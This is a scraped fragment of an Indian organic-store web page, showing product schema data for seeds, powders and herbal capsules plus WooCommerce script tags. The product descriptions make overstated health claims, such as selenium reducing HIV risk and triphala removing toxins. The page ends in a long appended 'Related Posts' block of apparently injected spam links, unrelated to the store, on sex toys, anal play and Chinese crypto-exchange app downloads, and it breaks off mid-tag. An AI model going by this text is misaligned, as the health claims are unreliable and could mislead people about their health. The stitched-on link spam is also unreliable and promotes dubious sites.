B6\u00a0\u2014 It plays a role in protein metabolism and is involved in more than 100 enzyme reactions in the body.13\u00a0It\u2019s also linked to a lower risk of cardiovascular disease and stroke, premenstrual syndrome, and morning sickness during pregnancy.14\r\n \tMagnesium\u2014 It helps promote brain and heart health, support detoxification, maintain healthy cellular function, and optimize your mitochondria. It may also help slash your risk for heart failure, stroke, diabetes and even all-cause mortality.\r\n \tSelenium\u00a0\u2014 An essential mineral that provides antioxidant, antiviral and anticancer properties, selenium may help reduce your risk of heart disease, asthma and human immunodeficiency virus (HIV).","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Sunflower-seeds.jpg","sku":"SHA1388","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/#product","name":"Watermelon Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/","description":"Organic watermelons have high antioxidant, flavonoid and lycopene content. They\u2019re also a good source of vitamin C, which may help your immune system produce antibodies to fight disease, and vitamin A, which may help boost eye health and lower the risk for eye diseases, such as macular degeneration and cataracts. Potassium, although found in relatively small amounts in watermelon, \u00a0may help balance fluids in your cells. Low potassium levels sometimes cause\u00a0muscle cramps.\r\n\r\nOne of the natural chemicals in watermelons is citrulline, which converts in the kidneys to arginine, an amino acid that plays a role in maintaining good heart health and immune function. The more this conversion takes place, the less fat is likely to accumulate in the cells, helping reduce the risk of obesity and Type 2 diabetes. Arginine may also help remove ammonia and other toxicities from your body.\r\n\r\nAnother anti-inflammatory phytonutrient in watermelons is cucurbitacin E, a triterpenoid that blocks the activity of pain-, fever- and inflammation-causing enzyme cyclooxygenase. Cucurbitacin E also neutralizes nitrogen-containing molecules in the body.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Watermelon-Seed.jpg","sku":"SHA1407","offers":[{"@type":"Offer","price":"120","priceValidUntil":"2027-12-31","priceSpecification":{"price":"120","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/#product","name":"Wheat Grass Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/","description":"Wheat grass, is 100% organic, natural and healthy. It is harvested hygienically without the use of harmful chemicals or pesticides, retains its nutrients, colour and flavour. Commonly called as bread wheat, is also known as kanak ki ghans in Hindi and godhuma gaddi in Telugu. Wheat grass is used in making smoothies, salad, cookies, muffins, pie etc. It has many therapeutic benefits and is a complete nourishing supplement.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Wheat-Grass-Powder.jpg","sku":"SHA817","offers":[{"@type":"Offer","price":"75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"75","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/#product","name":"Flax Seed","url":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/","description":"Shandy's organic flax seeds are 100% fresh, nutritious and edible. No harmful fertilizers or pesticides are used in the cultivation of flax seeds. It is called as azhi vidhai in Tamil, alsi in Hindi, alasi in Telugu, javasu in Marathi. Flax seeds are used for garnishing and to make pancakes, laddoos, cookies, porridge etc\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nThe Health Benefits of Flax\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n \tOmega-3 essential fatty acids, \"good\" fats that have been shown to have heart-healthy effects. Each tablespoon of ground flaxseed contains about 1.8 grams of plant omega-3s.\r\n \tLignans, which have both plant estrogen and antioxidant qualities. Flaxseed contains 75 to 800 times more lignans than other plant foods.\r\n \tFiber. Flaxseed contains both the soluble and insoluble type","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg","sku":"SHA430","offers":[{"@type":"AggregateOffer","lowPrice":"24","highPrice":"58","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/#product","name":"Chia Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/","description":"Shandy's organic chia seeds are nutritionally rich. Produced hygienically, it is 100% natural and pure. No pesticides or chemical fertilizers are used. Chia seeds, known for its abundance in essential nutrients,it can be used in salads, cereals, sauces, cakes, smoothies, puddings etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Chia-Seeds.jpg","sku":"SHA1229","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/#product","name":"Psyllium Husk","url":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/","description":"Whole Husk Psyllium, derived from the seeds of the herb Plantago ovata, is a bulk forming dietary fiber that contains both soluble and insoluble fiber &amp;amp; naturally supports the entire gastrointestinal system. Adding Psyllium to your diet promotes healthy elimination &amp;amp; regularity. The soluble fiber from Psyllium, along with a healthy diet, may reduce the risk of health disease.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/04\/psyllium-husk.jpg","sku":"SHA9988","offers":[{"@type":"Offer","price":"210","priceValidUntil":"2027-12-31","priceSpecification":{"price":"210","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/#product","name":"Triphala Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/","description":"Triphala literally means \u201cthree fruits\u201d.\u00a0The three fruits contained in triphala are Amalaki (Emblica officinalis), Bibhitaki (Terminalia belerica) and Haritaki (Terminalia chebula).\r\n\r\nTriphala is tridoshic - equally balancing for Vata, Pitta and Kapha. Triphala\u00a0is a powerful rejuvenating and\u00a0detoxifying\u00a0formulation that cleanses\u00a0the colon and supports the entire GI tract, improves digestion, assimilation\u00a0 of nutrients and elimination.Triphala\u00a0 helps to remove fat deposits and toxins from the intestines.\u00a0Triphala\u00a0\u00a0 is rich in natural Vitamin C and abundant in antioxidants. it is useful for all skin types. Vitamin C helps in the production of collagen, which is necessary to keep skin supple and thick.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/04\/triphala-powder.jpg","sku":"SHA1493","offers":[{"@type":"Offer","price":"240","priceValidUntil":"2027-12-31","priceSpecification":{"price":"240","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/#product","name":"Ashwagandha Root Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Ashwagandha-root-powder.jpg","sku":"SHA1985","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/#product","name":"Bowelcare Capsule","url":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Bowelcare-Capsule.jpg","sku":"SHA1402","offers":[{"@type":"Offer","price":"270","priceValidUntil":"2027-12-31","priceSpecification":{"price":"270","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/#product","name":"Amalaki Capsule","url":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Amalaki-Capsule.jpg","sku":"SHA1920","offers":[{"@type":"Offer","price":"260","priceValidUntil":"2027-12-31","priceSpecification":{"price":"260","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]}]}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.0' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/organicshandy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd541a26bb61904ddca8d3ca540d03c3","fragment_name":"wc_fragments_dd541a26bb61904ddca8d3ca540d03c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0' id='woocommerce-ajax-add-to-cart-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/wp-util.min.js?ver=6.0' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.0' id='wc-add-to-cart-variation-js'></script>
<div class="related-content" style="margin:40px auto;max-width:1200px;padding:20px"><h2 style="font-size:24px;margin-bottom:20px;color:#333">Related Posts</h2><ul style="list-style:none;padding:0;margin:0"><li style="margin-bottom:12px"><a href="https://holy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">visual journaling supplies for beginners</a></li><li style="margin-bottom:12px"><a href="https://fallow.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">guar gum vs carob bean gum</a></li><li style="margin-bottom:12px"><a href="https://caviar.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube applicators for anal play</a></li><li style="margin-bottom:12px"><a href="https://lottery.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">temperature play with metal tail plugs</a></li><li style="margin-bottom:12px"><a href="https://zip.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">corrosion fatigue in aluminum extrusions</a></li><li style="margin-bottom:12px"><a href="https://montage.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right butt plug shape</a></li><li style="margin-bottom:12px"><a href="https://efficiency.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube</a></li><li style="margin-bottom:12px"><a href="https://lebanese.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best discreet butt plugs for public wear</a></li><li style="margin-bottom:12px"><a href="https://predatory.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">edge computing with bare metal</a></li><li style="margin-bottom:12px"><a href="https://polarize.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">single leg deadlift for balance and glute strength</a></li><li style="margin-bottom:12px"><a href="https://vest.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with perineum stimulator review</a></li><li style="margin-bottom:12px"><a href="https://idiosyncratic.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧官方app</a></li><li style="margin-bottom:12px"><a href="https://while.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">国内ios哪个app能买比特币</a></li><li style="margin-bottom:12px"><a href="https://belatedly.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">notion template for meal planning on a budget</a></li><li style="margin-bottom:12px"><a href="https://snort.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chickpea flour flatbread recipe</a></li><li style="margin-bottom:12px"><a href="https://galvanized.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">inflatable plug for deep anal play</a></li><li style="margin-bottom:12px"><a href="https://proximal.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">cbd infused anal aftercare products review</a></li><li style="margin-bottom:12px"><a href="https://downhill.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">chromate conversion coating on 6061 aluminum</a></li><li style="margin-bottom:12px"><a href="https://winner.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best soaps and washes for anal hygiene</a></li><li style="margin-bottom:12px"><a href="https://selectively.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers for couples</a></li><li style="margin-bottom:12px"><a href="https://supernova.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching with hemorrhoids safely</a></li><li style="margin-bottom:12px"><a href="https://recharge.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up email aliases in postfix</a></li><li style="margin-bottom:12px"><a href="https://allergen.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate stimulation anal positions</a></li><li style="margin-bottom:12px"><a href="https://rosemary.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://hopelessness.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么获取</a></li><li style="margin-bottom:12px"><a href="https://latino.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么充值比特币钱包</a></li><li style="margin-bottom:12px"><a href="https://homelessness.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cognitive assessment for drivers</a></li><li style="margin-bottom:12px"><a href="https://intensified.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">gluten free cake batter consistency</a></li><li style="margin-bottom:12px"><a href="https://infertility.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best toy cleaner for silicone dilators</a></li><li style="margin-bottom:12px"><a href="https://glad.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal training kit review</a></li><li style="margin-bottom:12px"><a href="https://fear.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to frame a van floor</a></li><li style="margin-bottom:12px"><a href="https://reflexively.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">oil based anal lube pros and cons</a></li><li style="margin-bottom:12px"><a href="https://tortilla.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY temperature play ideas with household items</a></li><li style="margin-bottom:12px"><a href="https://cloudy.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://unease.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">manage users and groups ubuntu server command line</a></li><li style="margin-bottom:12px"><a href="https://lemon.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">30-day booty challenge at home</a></li><li style="margin-bottom:12px"><a href="https://painstaking.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">natural alternatives to commercial anal lube</a></li><li style="margin-bottom:12px"><a href="https://manage.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧翻译app下载</a></li><li style="margin-bottom:12px"><a href="https://terrace.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放进手机钱包</a></li><li style="margin-bottom:12px"><a href="https://stimulation.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ahrefs site explorer 详解</a></li><li style="margin-bottom:12px"><a href="https://preach.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">unhealthy enneagram type 2 traits</a></li><li style="margin-bottom:12px"><a href="https://huge.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">using tags for better data tracking</a></li><li style="margin-bottom:12px"><a href="https://snowball.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">is nature&amp;#039;s own bread vegan</a></li><li style="margin-bottom:12px"><a href="https://inflationary.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plug training sets</a></li><li style="margin-bottom:12px"><a href="https://uncontrollably.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal relaxant for first time</a></li><li style="margin-bottom:12px"><a href="https://theatrical.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">industrial cnc frame construction methods</a></li><li style="margin-bottom:12px"><a href="https://eighty.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to talk to your partner about using anal toys</a></li><li style="margin-bottom:12px"><a href="https://matrix.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">glute activation warm up routine</a></li><li style="margin-bottom:12px"><a href="https://humanist.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using lube with prostate massagers</a></li><li style="margin-bottom:12px"><a href="https://lighthouse.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">mail server on raspberry pi</a></li><li style="margin-bottom:12px"><a href="https://cooperating.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://shrine.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do warming lubes actually increase pleasure</a></li><li style="margin-bottom:12px"><a href="https://hilarious.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">哪个app能支付宝买比特币</a></li><li style="margin-bottom:12px"><a href="https://admirably.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex官方app下载</a></li><li style="margin-bottom:12px"><a href="https://vow.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">设置 slack 自动化提醒</a></li><li style="margin-bottom:12px"><a href="https://measuring.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ooda loop vs pdca cycle</a></li><li style="margin-bottom:12px"><a href="https://likely.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">tower of london test executive function</a></li><li style="margin-bottom:12px"><a href="https://mmm.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">allergen-free carrot cake cupcakes</a></li><li style="margin-bottom:12px"><a href="https://alienate.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">understanding anal pleasure vs pain</a></li><li style="margin-bottom:12px"><a href="https://incongruous.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">are expensive prostate massagers better</a></li><li style="margin-bottom:12px"><a href="https://scrapbook.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">4040 profile cross-sectional area</a></li><li style="margin-bottom:12px"><a href="https://grizzly.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">anal numbing cream vs oral numbing gel</a></li><li style="margin-bottom:12px"><a href="https://rapport.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing between glass metal and silicone butt plugs</a></li><li style="margin-bottom:12px"><a href="https://complement.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">is it normal to bleed after anal fingering</a></li><li style="margin-bottom:12px"><a href="https://fundamentally.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">litespeed cache configuration for wordpress</a></li><li style="margin-bottom:12px"><a href="https://bittersweet.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://disband.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">the psychology of enjoying rimming</a></li><li style="margin-bottom:12px"><a href="https://apathy.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app下载</a></li><li style="margin-bottom:12px"><a href="https://romanian.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">免费可以挖比特币的app有哪些</a></li><li style="margin-bottom:12px"><a href="https://assent.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai excel数据验证规则生成</a></li><li style="margin-bottom:12px"><a href="https://organizer.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how ni and fi work together</a></li><li style="margin-bottom:12px"><a href="https://foolproof.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">garmin&amp;#039;s 5-minute peak hrv vs nightly average</a></li><li style="margin-bottom:12px"><a href="https://exaggerate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best olive oil for focaccia</a></li><li style="margin-bottom:12px"><a href="https://conscript.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 vibrating inflatable plugs</a></li><li style="margin-bottom:12px"><a href="https://habitable.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how long before anal sex should you douche</a></li><li style="margin-bottom:12px"><a href="https://pawn.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY Sim Racing Rig</a></li><li style="margin-bottom:12px"><a href="https://cattle.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how often should you use anal dilators</a></li><li style="margin-bottom:12px"><a href="https://hijacker.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to get over anal play anxiety</a></li><li style="margin-bottom:12px"><a href="https://participation.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is girth training and how to start</a></li><li style="margin-bottom:12px"><a href="https://task.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">axigen mail server features</a></li><li style="margin-bottom:12px"><a href="https://rod.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex sti risk reduction</a></li><li style="margin-bottom:12px"><a href="https://till.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated a-spot dildos</a></li><li style="margin-bottom:12px"><a href="https://superbly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">炒比特币下载什么APP</a></li><li style="margin-bottom:12px"><a href="https://trawl.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么人民币交易</a></li><li style="margin-bottom:12px"><a href="https://ahead.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的自定义指令</a></li><li style="margin-bottom:12px"><a href="https://climb.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the aspirational role of the infj inferior function</a></li><li style="margin-bottom:12px"><a href="https://methodical.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">stickk app review</a></li><li style="margin-bottom:12px"><a href="https://designate.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best egg replacer for gluten-free baking</a></li><li style="margin-bottom:12px"><a href="https://refresh.dimachcassiope.com" 